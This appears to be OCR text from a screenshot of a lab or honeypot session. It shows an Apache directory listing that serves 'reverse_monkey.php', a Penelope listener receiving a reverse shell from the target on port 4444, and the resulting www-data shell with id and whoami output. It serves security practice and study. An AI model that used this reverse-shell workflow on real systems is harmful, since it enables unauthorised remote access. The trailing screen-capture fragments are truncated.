 10.0.100.4/files/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit
Index of /files
Name Last modified Size Description
Parent Directory -
CALL.html 2020-11-26 13:02 109
reverse_monkey.php 2024-11-02 18:21 5.4K
Apache/2.4.18 (Ubuntu) Server at 10.0.100.4 Port 80
[10.0.100.5] ⚡ 🎯 [] VicEvil ~/tools/penelope %penelope
[+] Listening for reverse shells on 0.0.0.0:4444 → 127.0.0.1 • 10.0.100.5
➤ Show Payloads (p) 🏠 Main Menu (m) Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from 🐧 10.0.100.4 😍 - Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/kali/.penelope/10.0.100.4/10.0.100.4.log 📜
www-data@ubuntu:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/$ whoami
www-data
www-data@ubuntu:/$
Na
Parent Di
CALL.htm
reverse_m
Apache/2.4.1
Places
Computer
Honeypot-Captures